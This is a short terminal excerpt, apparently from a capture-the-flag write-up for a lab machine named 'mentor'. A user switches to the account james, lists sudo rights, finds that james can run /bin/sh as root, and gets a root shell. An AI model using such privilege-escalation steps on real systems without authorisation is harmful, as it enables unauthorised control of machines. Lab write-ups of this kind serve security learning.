 svc@mentor:/etc/snmp$ su james
Password:
james@mentor:/etc/snmp$ sudo -l
[sudo] password for james:
Matching Defaults entries for james on mentor:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User james may run the following commands on mentor:
    (ALL) /bin/sh
james@mentor:/etc/snmp$ sudo /bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
#